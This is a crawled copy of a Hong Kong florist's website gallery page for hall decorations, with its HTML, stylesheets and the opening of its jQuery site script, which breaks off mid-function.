

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://universalflorist.com.hk/index.php?route=gallery/gallery/detail&gallery_id=1
body_size: 13587
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="zh-HK">
<head>
<meta charset="UTF-8" />
<title>禮堂佈置 - Florist</title>
<base href="https://universalflorist.com.hk/" />
<meta name="description" content="Florist" />
<meta name="keywords" content="Florist" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jzoom/css/base.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/florist/stylesheet/stylesheet.css" /> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/florist/style/common.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/florist/style/mystyle.css" />

<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jszoom/jquery.jqzoom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/pgwslideshow.min.js"></script>
<script type="text/javascript">
$('.colorbox').colorbox({
  width:940,
  height:780
});
</script> 
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/florist/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/florist/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
</head>
<body>
<div class="wrapper">
  <div class="mycontainer">
    <header>
      <div class="lefttop"><img src="catalog/view/theme/florist/images/lefttop.jpg" alt="" ></div>
      <div class="logo">
        <a href=""><img src="catalog/view/theme/florist/images/logo.jpg" alt="" ></a>
		<div style="background-color:#f9f9f9;margin-right:2px;padding-bottom:6px;"><a style="color:#c4c5c1;" href="https://universalflorist.com.hk/index.php?route=information/contact">enquiry@universalflorist.com.hk</a>
		
      </div>
	  
      <div class="clear"></div>
     
      <div id="mymenu">
        <ul>
          <li class="" ><a href="https://universalflorist.com.hk/index.php?route=common/home" >首頁</a></li>
                                                <li><a href="https://universalflorist.com.hk/index.php?route=product/category&amp;path=59&amp;trigger=true" >帛事花籃</a>
            </li>
                        
                                                <li><a href="https://universalflorist.com.hk/index.php?route=product/category&amp;path=60&amp;trigger=true" >開張花籃</a>
            </li>
                        
                
            <li class="active"><a href="https://universalflorist.com.hk/index.php?route=gallery/gallery" >禮堂佈置</a></li>
          <li class=""><a href="https://universalflorist.com.hk/index.php?route=information/information/zhinan" >訂購指南</a></li>
          <li class=""><a href="https://universalflorist.com.hk/index.php?route=information/information/shipping" >送貨方法</a></li>
          
          <li class=""><a href="https://universalflorist.com.hk/index.php?route=information/contact">聯絡我們</a></li>
        </ul>

       <!--  <ul>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=common/home">首页</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=product/category&amp;path=59">帛事花籃</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=product/category&amp;path=60">開張花籃</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=product/category&amp;path=61">禮堂佈置</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=information/information/zhinan">訂購指南</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=information/information/shipping">送貨方法</a></li>
                      <li><a class="" href="https://universalflorist.com.hk/index.php?route=information/contact">聯絡我們</a></li>
                  </ul> -->
      </div>
      <div class="clear"></div>

    </header>
    <div class="clear"></div>
<div id="notification"></div>
 
<div id="content" class="bsleft">  <div class="bsborder">
          <div class="topfont" style="font-size:30px;" >價錢面議</div>
          <div class="topimg" ><img src="catalog/view/theme/florist/images/litang.png" alt="" ></div>
  </div>
<div class="mygp">
    <div class="gallery_right">
    	<div class="gallery_big">
        	<div class="gallery_big_img">
            
            	            	 	<a id="thumb-0" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2785-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            	 	<a id="thumb-1" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2786-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            	 	<a id="thumb-2" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2787-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            	 	<a id="thumb-3" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2881-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            	 	<a id="thumb-4" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2879-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            	 	<a id="thumb-5" style="display: none;"><img class="bsborder" src="https://universalflorist.com.hk/image/cache/data/hall01/02/IMG_2882-520x330.jpg"><p class="ptitle"></p>
						<p class="pdesc"></p>
            	 	</a>			
                            </div>
        </div>
        <div class="gallery_images">
        	<div class="gallery_btn"><a  onclick="Pass('left');"><img src="catalog/view/theme/florist/images/left.png"></a></div>
            <div class="gallery_list">
            	<ul>
                
                                        <li>
                        <a onClick="clickImage(0)" id="small-0" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2785-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                        <li>
                        <a onClick="clickImage(1)" id="small-1" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2786-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                        <li>
                        <a onClick="clickImage(2)" id="small-2" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2787-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                        <li>
                        <a onClick="clickImage(3)" id="small-3" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2881-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                        <li>
                        <a onClick="clickImage(4)" id="small-4" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/IMG_2879-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                        <li>
                        <a onClick="clickImage(5)" id="small-5" class=""><img src="https://universalflorist.com.hk/image/cache/data/hall01/02/IMG_2882-520x330.jpg" width="142" height="96"></a>
                        
                        </li>
                                    
 					<div class="clear"></div>
                </ul>
            </div>
            <div class="gallery_btn"><a  onclick="Pass('right');"><img src="catalog/view/theme/florist/images/right.png"></a></div>
        </div>
    </div>
    
    <div class="clearDiv"></div>
    <div class="cancle"><a href="https://universalflorist.com.hk/index.php?route=gallery/gallery">返回</a></div>
</div>
        <script type="text/javascript">
			var currentNo = -1;//當前圖片
			var perPage = 3;//每次顯示圖片數
			var smallLiWidth = 147;//小圖片寬度
			var smallLiMargin = 9;
			var pauseTime = 4000;//停留時間
			var totalCount = $('.gallery_big_img > a').size();//圖片總數
			var $smallUl=$('.gallery_list > ul');
			var $thumb = $('.gallery_big_img > a');

			function autoSlide(){
		
				var hiddenCount, yPass, nPass, marginLeft;
		
				if(currentNo >= totalCount - 1){
					currentNo = 0;
				}else{
					currentNo++;
				}
		//		alert(currentNo);
				//獲取小圖Ul中Margin的值
				var oMargin = parseInt($smallUl.css('margin-right'));
		
		//		alert(oMargin);
				//獲取已隱藏的圖片數
				hiddenCount = -parseInt(oMargin / (smallLiMargin + smallLiWidth));
		//		alert(hiddenCount);
				if(hiddenCount < 1){
					yPass = (currentNo + 1) - perPage;
				}else{
					yPass = (currentNo + 1) - hiddenCount;
				}
		
				if(hiddenCount > 0){//存在隱藏圖片
					if(yPass > perPage){
						nPass = (currentNo + 1)  - perPage;
					}else if(yPass > 0){
						nPass = hiddenCount;
					}else if(yPass == 0){
						nPass = hiddenCount - 1;
					}else{
						nPass = 0;
					}
		
				}else{//沒有隱藏圖片
					if(yPass < 0){
						nPass = 0;
					}else{
						nPass = yPass;
					}
				}
		//		alert('currentNo = ' + currentNo + "\n" + 'hiddenCount = ' + hiddenCount + "\n" + 'nPass = ' + nPass + "\n" + 'yPass = '+yPass);
				marginLeft = -nPass * (smallLiMargin + smallLiWidth);
		
				$smallUl.stop(1,1).animate({marginLeft: marginLeft}, 'fast');
		
				$smallUl.find('li').removeClass('active');
				$('#small-' + currentNo).parent().addClass('active');
				//$('.galleryImageTitle').html($('#small-'+currentNo).children('img').attr('alt'));
		//		$('#thumb-' + currentNo).fadeIn('fast').siblings('img').fadeOut(300);
				/*$thumb.fadeOut(300,function(){
					$thumb.eq(currentNo).fadeIn();
				});*/
		
				$thumb.fadeOut(300).eq(currentNo).fadeIn('normal');
				//slide = setTimeout('autoSlide()',pauseTime);
			}
		
			function clickImage(id) {//aID
				//clearTimeout(slide);
				if(id < 0){
					id = totalCount - 2;
				}else if(id > totalCount){
					id = -1;
				}else{
					id -= 1;
				}
				currentNo = id;
				autoSlide();
			}

			function Pass(o){
				if(o == 'left'){
					startID = currentNo - 1;
					clickImage(startID);
				}else{
					startID = currentNo + 1;
					clickImage(startID);
				}
			}

			$(window).load(function(){
				autoSlide();
			});

	</script>
</div>
<div class="myright">
			<div class="hotline">
								<div style="position: absolute;top: 85px;left: 56px;">
					<div style="line-height: 44px;color: #616161;font-size: 16px;">電話:(852)23643636</div>

<div style="line-height: 44px;color: #616161;font-size: 16px;">傳真:(852)23639807</div>

<div style="line-height: 44px;color: #616161;font-size: 16px;">Whatsapp:90250913&nbsp;<img alt="" src="https://universalflorist.com.hk/image/data/contact/phone.png" /></div>
				</div>
							</div>

			<div class="mulu">
				<ul>
					<li>
						<a href="http://vps8147-dev53.designer.net.hk/florist/demo/image/data/order_form.docx" target="_blank">訂購表格</a>
					</li>
					<li>
						 					    <a href="https://universalflorist.com.hk/index.php?route=account/login">會員登入</a>					    					</li>
					<li><a href="https://universalflorist.com.hk/index.php?route=checkout/cart">購物車</a></li>
					<li><a href="https://universalflorist.com.hk/index.php?route=checkout/checkout">結賬</a></li>
					<li><a href="https://universalflorist.com.hk/index.php?route=account/account">我的賬戶</a></li>
					<li class="ico"><a href=""><img src="catalog/view/theme/florist/images/pay.png" alt=""></a><a href=""><img src="catalog/view/theme/florist/images/sa.png" alt=""></a>	<a href=""><img src="catalog/view/theme/florist/images/sa3.png" alt=""></a></li>
				</ul>
			</div>
		</div>
		<div class="clear"></div>

    </div>
    <footer>
        <div class="footer">
            &copy; 2026 floweruni.com.hk. All Rights Reserved. Powered by Udomain
        </div>
    </footer>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://universalflorist.com.hk/catalog/view/javascript/jzoom/css/base.css
body_size: 4619
content:
@charset "utf-8";
/* CSS Document */
html,body,div,span,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,address,big,cite,code,del,em,font,img,ins,small,strong,var,b,u, i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0;}
body{ background:#FFFFFF; color:#333333; font-family:"宋体",Arial,Lucida,Verdana,Helvetica,sans-serif; font-size:12px; line-height:150%; }
a:link, a:visited{ color:#333333; text-decoration:none; }
a:hover{ color:#CC0000; text-decoration:underline; }
a:active{ color:#990000; }
ol, ul{ list-style: none outside none;}
.m { margin-bottom: 10px; }
.m, .mt, .mc, .mb{ overflow: hidden; }

/* Clear Fix */ 
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;} 
.clearfix{display:inline-block;} 
/* Hide from IE Mac */ 
.clearfix{display:block;} 
/* End hide from IE Mac */ 
/* end of clearfix */ 
/*页面全局结束*/
.tab{ overflow:hidden; }
.tab li,.tab a,.tab-item{cursor:pointer;float:left;text-align: center;}
.m, .mt, .mc, .mb{overflow:hidden;}
.mt .extra{float: right;}

.right-extra .mt{height:28px;line-height:28px;padding:0 10px 8px;border-top:1px solid #EED97C;background:url(../images/bg_hotsale.gif) repeat-x 0 -552px;color:#c00;}
.right-extra .tab{border-bottom:2px solid #BE0000;margin-bottom:10px;}
.right-extra .tab li{position:relative;height:24px;padding:3px 12px 0;background:url(../images/icon_clubs.gif) #ccc no-repeat right -150px;overflow:hidden;margin-right:3px;line-height:24px;font-size:14px;font-weight:bold;color:#c30;}
.right-extra .tab span{position:absolute;left:0;top:0;z-index:1;width:10px;height:27px;background:url(../images/icon_clubs.gif) no-repeat 0 -150px;}
.right-extra .tab a{float:none;color:#c30;}
.right-extra .tab .curr{background-position:right -178px;color:#fff;}
.right-extra .tab .curr span{background-position:0 -178px;}
.right-extra .tab .curr a{color:#fff;}
.right-extra .mc .extra{padding:5px 10px;border-top:1px solid #F3E6C6;}
.right-extra .total{float:right;}
.right-extra .total strong{color:#FF7403;}
.right-extra .total a:link,.right-extra .total a:visited{color:#005aa0;}
.right-extra .join a:link,.right-extra .join a:visited{color:#FF7604;}
.right-extra .norecode{padding:0 10px 10px;}
.right-extra .iloading{margin-bottom:10px;}
/*评论列表*/
#comment .item{border:1px solid #FFFFFF;padding:8px 15px;}
#comment .odd{background: none repeat scroll 0 0 #F4F9FF;border: 1px solid #EDF0F1;border-radius:10px 10px 10px 10px;}
#comment .user{color:#999999;text-align: right;}
#comment .user span{margin-left: 20px;}
#comment .user .u-level{color:#088100;}
#comment dl{margin-bottom:5px;overflow:hidden;}
#comment dt{float:left;text-align:right;width:80px;}
#comment dd{float:right;overflow:hidden;width:649px;}
#comment .content{float:left;width:510px;}
#comment .date-answer{color:#999999;float:right;text-align:right;width:130px;}
#comment .useful{color:#999999;text-align:right;}
#comment .useful a{color: #005AA0;}
#comment dt b{background-image: url("../images/icon_clubs.gif");background-repeat: no-repeat;float:left;height:13px;margin:2px 3px 0 0;width:14px;}
#comment .ask b{background-position:-72px -14px;}
#comment .answer{color:#D75509;}
#comment .answer b{background-position:-57px -14px;}

/*图片放大镜样式*/
.jqzoom{float:left;border:none;position:relative;padding:0px;cursor:pointer;margin:0px;display:block;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:350px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff /*url(../images/zoom.png) 50% center no-repeat*/;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{height:350px;}
.spec-scroll{clear:both;margin-top:5px;width:352px;}
.spec-scroll .prev{float:left;margin-right:4px;}
.spec-scroll .next{float:right;}
.spec-scroll .prev,.spec-scroll .next{display:block;font-family:"宋体";text-align:center;width:10px;height:54px; line-height:54px;border:1px solid #CCC;background:#EBEBEB;cursor:pointer;text-decoration:none;}
.spec-scroll .items{float:left;position:relative;/*width:322px;*/width:195px;height:56px;overflow:hidden;}
.spec-scroll .items ul{position:absolute;width:999999px;height:56px;}
.spec-scroll .items ul li{float:left;width:64px;text-align:center;}
.spec-scroll .items ul li img{/*border:1px solid #CCC;*/padding:2px;width:50px;height:50px;}
.spec-scroll .items ul li img:hover{border:2px solid #FF6600;padding:1px;}

--- FILE ---
content_type: text/css
request_url: https://universalflorist.com.hk/catalog/view/theme/florist/style/common.css
body_size: 1748
content:
@charset "utf-8";
/* CSS Document */
*{
	margin:0;
	padding:0;
}

html{ -webkit-text-size-adjust:none; }

table{
	border-collapse:collapse;
	/*border-spacing:0;*/
}

img{
	border:0;
}

ol, ul, dl, li, dd, dt{
	list-style:none;
}

caption, th{
	text-align:left;
}

q:before, q:after{
	content:'';
}

abbr, acronym{ border:0; }

input, select, button, iframe, img, textarea{vertical-align:middle; outline:none;}

input[type="text"], input[type="password"], textarea, select{ padding:3px; border:1px solid #ccc; }

a{ text-decoration:none; cursor:pointer; }

body{font-size:12px; line-height:22px; -webkit-text-size-adjust:none; }
body, input, textarea, select{font-family:Verdana, Arial, Helvetica, sans-serif;}


.editor{overflow:hidden;}
/*.editor ul, .editor ol{padding: 0;	margin: 0 0 10px 25px;}
.editor ul, .editor ul li{list-style-type:disc;}
.editor ol, .editor ol li{list-style-type:decimal;}
.editor ul ul, .editor ul ol, .editor ol ol, .editor ol ul{margin-bottom: 0;}
.editor table{border-collapse:separate;}
/*.editor table td, .editor table th{padding:4px;}
.editor p, .editor li{padding-bottom:10px;}*/

.clearDiv,.clear{clear:both; float:none;}


.pagination {border-top: 1px solid #EEEEEE;	padding-top: 8px; display: inline-block; width: 100%; margin-bottom: 10px;}
.pagination .links {float: left;}
.pagination .links a {display: inline-block; border: 1px solid #EEEEEE; padding: 4px 10px; text-decoration: none; color: #A3A3A3;}
.pagination .links b {display: inline-block; border: 1px solid #269BC6; padding: 4px 10px; font-weight: normal; text-decoration: none; color: #269BC6; background: #FFFFFF;}
.pagination .results {float: right; padding-top: 3px;}

.lazyload img{background:url(../images/loading.gif) no-repeat 50% 50%;}



--- FILE ---
content_type: text/css
request_url: https://universalflorist.com.hk/catalog/view/theme/florist/style/mystyle.css
body_size: 7617
content:

body{font-size: 18px;}
textarea{resize:none;}
.wrapper{width: 966px; margin: 0 auto;}
.mycontainer{border-bottom:  #ececec 1px solid;border-left:  #ececec 1px solid;border-right:  #ececec 2px solid;border-radius: 0 0 10px 10px;background: url(../images/bg.png) no-repeat left bottom;
}
.lefttop{float: left;}
#mymenu{margin:20px 0 54px 40px;}
#mymenu ul li{float: left;margin-left: 52px;padding-bottom: 6px;}
#mymenu ul li:first-child{padding-left: 0;}
#mymenu ul li a{color: #909090;font-size: 18px;}
#mymenu ul li a:hover,#mymenu ul li a:active,.active{color: #000;padding-bottom: 6px;border-bottom: #000 2px solid;text-decoration: none;font-size: 18px;}
#mymenu .active a{color: #000;}
.border{border: #d9d9d9 2px solid;border-radius: 10px;}
.myleft{margin: 28px 0 80px 0;float: left;}
.myleft .main{margin-left: 63px;}
.myleft .main div{color: #a09f9f;line-height: 30px;}
.myleft .midd{margin:20px 0 20px 144px;}
.boshi{width: 227px;margin-left: 30px;float: left;}
.kaiz{margin-left: 280px; margin-top: -172px;width: 230px;}
.ffont{background-color: #3f3f3f;border-radius: 0 0 10px 10px;text-align: center;}
.ffont a{color: #fff;font-size: 18px;}
.myleft .litang{width: 384px;margin-left: 124px;float: left;margin-top: 20px;}
.myright{float: right;width: 300px;}
.myright .hotline{background: url(../images/hotline.png) no-repeat;height: 326px;position: relative;}
.myright .hotline ul{position: absolute;top: 85px;left: 56px;}
.myright .hotline ul li{line-height: 44px;color: #616161;font-size: 16px;}
.myright .mulu{background: url(../images/mulu.png) no-repeat;height: 326px;position: relative;}
.myright .mulu ul{position: absolute;top: 90px;left: 82px;}
.myright .mulu ul li{text-align: center;line-height: 24px;}
.myright .mulu ul li a{color: #616161;font-size: 18px;}
.ico a{padding-left: 8px;}
.footer{text-align: center;font-size: 12px;height: 58px;line-height: 58px;}
#welcome{text-align: right; margin: 12px 70px 12px 0;}
/*content-top*/
.content-top{background: url(../images/sbr.png) no-repeat right center; display:inline-block;margin: 20px 0 0 20px;}
.service{padding: 22px 74px 22px 32px;}

/*帛事花籃*/
.bsleft{width: 622px;margin-left: 34px;float: left;margin-top: 20px;}
.bshl{background: url(../images/baishi.png) no-repeat right center;font-size: 30px;}
.kaizhang{background: url(../images/kaizhang.jpg) no-repeat right center;font-size: 30px;}
.bsborder{border: 2px #e8e8e8 solid;border-radius: 10px;box-shadow: 0 0 10px #e8e8e8;position: relative;}
.bshl p{line-height: 74px;padding-left: 70px;height:74px;}
.kaizhang p{line-height: 74px;padding-left: 70px;height:74px;}
.bsproduct{float: left;margin:0 55px 20px 0;width:182px;}
.detail{background-color: #3f3f3f;color: #c0c0c0;padding-left: 8px;border-radius: 0 0 5px 5px;padding-bottom: 12px;font-size: 14px;height:74px;}
.detail a{line-height:30px;color: #c0c0c0;}
.myproduct{margin-top: 20px;margin-bottom: 85px;margin-left:136px;}
.bsleft .dgzn{text-align: right;margin: 10px 0;}
.bsleft .dgzn a{display:inline-block;padding: 5px;color: #636363;background: #e8e8e8;font-size: 18px;}

/*productInfo*/
.product-info{margin-top: 20px;font-family: '宋体';}
.mytitle{font-size: 24px; padding-left: 5px;padding-bottom: 5px;}
.xjms{font-size: 18px;padding: 10px 5px;border-bottom: 1px solid #E7E7E7;margin-bottom: 16px; }
.back{text-align: right;}
.back a{color: #fff;background-color: #3f3f3f; display: inline-block;padding: 4px 8px;}
.myprice{color: #c8c8c8;}
.pcolor li{float: left;}

/*zhinan*/
.topfont{position: absolute;top: 34px; left: 40px;font-size: 28px;}
.editbottom{margin-top: 28px;background-color: #fff;opacity: 0.8;margin-bottom: 200px;}
.zhinanbg{background: url(../images/zhinanb.png) no-repeat right bottom;}

.shipping{background: url(../images/shippingb.png) no-repeat right bottom;}
.price-old{  color: #F00;text-decoration: line-through;}

/*register*/
.rebg{background:#fff url(../images/rebg.png) no-repeat bottom;margin-bottom: 200px;margin-top: 24px;}
.vip{margin: 24px 20px;border-bottom: 1px #969696 solid;}
.myform{margin-left: 36px;margin-bottom: 50px;}

.mytable tr{line-height: 50px;}
.mytable input{height: 26px;}
.mytable tr td:first-child{width: 108px;font-size: 16px;}
.mysubmit{margin-left: 90px;margin-top:20px;padding: 5px 25px;background-color: #474747;color: #fff;font-size: 16px;}
.myerror{color: #FF0000;}
.mycap{margin-right: 33px;}


/*contact*/
.contactb{margin: 26px;}
.cbg{background:#fff url(../images/contactbg.png) no-repeat bottom;}
.line{height: 1px;background-color: #969695;margin:0 52px 0 26px;}
.custom{margin-top:-12px;margin-left: 232px;background-color: #fff;width: 92px; }
/*.buttons a{color: #fff;}
.send{background-color: #3f3f3f;display:inline-block;padding: 5px 15px; font-size: 16px;}*/
.mybutton{color: #fff;background-color: #3f3f3f;padding: 5px 15px; font-size: 16px;}
.checkout-content .payright{float: right;}
.mpagination{float: right;margin-right: 60px;}
.links a{display: inline-block;padding: 3px;background-color: #c0c0c0;color: #fff;}
.links b{display: inline-block;padding: 3px;background-color: #3f3f3f;color: #fff;}
.regist{font-size: 14px;}

.gplist{margin: 30px auto auto 120px;}
.gplist ul li{float: left;margin-left: 20px;margin-bottom: 50px;}
.gpimg img{position: relative;}
.gpimg .gtitle{  position: absolute;
  text-align: center;
  color: #fff;
  top: 142px;
  z-index: 999;
  width: 224px;
  background-color: #492518;
  opacity: 0.8;
  border-radius: 0 0 10px 10px;
  line-height: 30px;
  height: 36px;}
.mygp{margin-top: 20px;margin-bottom: 100px;}
.gallery_content{ padding:34px 0 0 0;}
.gallery_left{ float:left; width:220px;}
.gallery_left ul li{ margin:0 0 5px 0; font-size:14px;}
.gallery_left ul li a{ display:block;height:56px; padding:0 0 0 32px; line-height:56px;  color:#fff;}
.gallery_left ul li a:hover{ display:block;   height:56px; padding:0 0 0 26px; line-height:56px; background:#8b74b1; border-left:6px solid #584478; color:#fff;}
.gallery_left ul li.active a,.gallery_left ul li.active:hover{ border-left:6px solid #584478; display:block; height:56px; padding:0 0 0 26px; line-height:56px; background:#8b74b1;}

.gallery_right{ margin-left: 60px;}
.gallery_big{ width:520px; height:387px; }
.gallery_big_img{ padding:5px 5px 0 5px; width:520px; height:336px; overflow:hidden;margin-top: 18px;}
.gallery_big_img img{ }
.gallery_big p{ text-align:center;}
.gallery_big .ptitle{color:#3b3b3b;padding-top: 20px; }
.gallery_big .pdesc{color:#c2c2c2; }
/*.gallery_images{ padding:20px 0 0 0;}*/
.gallery_btn{ float:left; width:30px; padding:45px 0 0 0;}
.gallery_list{ float:left; width:480px; height:110px; margin:0 8px; overflow:hidden;}
.gallery_list ul{ width:1000000px;}
.gallery_list ul li{ float:left; width:147px; height:110px;  padding:2px 0 0 2px; margin:0 9px 0 0 ;}
.gallery_list ul li img{  width:142px; height:96px;}
.gallery_list ul li.active{ float:left; width:150px;  padding:3px 0 0 3px; }
.gallery_list ul li.active img{ width:147px; height:94px; border:0px;}
.cancle {float: right;margin-right: 24px;margin-top: 30px;background-color: #3f3f3f;display: inline-block;}
.cancle a{color: #fff;padding: 10px 15px;}
.mycontent ul li {margin-bottom:10px;}

#colorbox{width: 566px!important;height: 340px!important;position: absolute;left:420px!important;}
#cboxWrapper{width: 600px!important;height: 400px!important;}
#cboxTopCenter{width: 566px!important;}
#cboxBottomCenter{width: 566px!important;}
#cboxMiddleLeft{height: 340px!important;}
#cboxMiddleRight{height: 340px!important;}
#cboxContent{width: 566px!important;height: 340px!important;}
#cboxLoadedContent{width: 566px!important;height: 340px!important;}


--- FILE ---
content_type: application/javascript
request_url: https://universalflorist.com.hk/catalog/view/javascript/common.js
body_size: 7602
content:
$(document).ready(function(){
	/* Search */
	$('.button-search').bind('click', function(){
		/*url = $('base').attr('href') + 'index.php?route=product/search';

		var filter_name = $('input[name=\'filter_name\']').attr('value');

		if(filter_name){
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}

		location = url;*/
		url = $('#searchAct').attr('value');

		var nav = '';
		var filter_name = $('input[name=\'filter_name\']').attr('value');

		if(filter_name){
			nav += '&filter_name=' + encodeURIComponent(filter_name);
		}
		if(nav){
			if(url.indexOf('?')>0){
				url += '&' + nav.substr(1);
			}else{
				url += '?' + nav.substr(1);
			}
		}
		location = url;
	});

	$('#header input[name=\'filter_name\']').bind('keydown', function(e){
		if(e.keyCode == 13){
			url = $('#searchAct').attr('value');

			var nav = '';
			var filter_name = $('input[name=\'filter_name\']').attr('value');

			if(filter_name){
				nav += '&filter_name=' + encodeURIComponent(filter_name);
			}
			if(nav){
				url += $('#attachStr').val() + nav.substr(1);
			}
			location = url;
		}
	});

	/* Ajax Cart */
	$('#cart > .heading a').live('click', function(){
		$('#cart').addClass('active');

		$('#cart').load('index.php?route=module/cart #cart > *');

		$('#cart').live('mouseleave', function(){
			$(this).removeClass('active');
		});
	});

	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element){
		// IE6 & IE7 Fixes
		if($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)){
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;

			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}

		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if(i > 0){
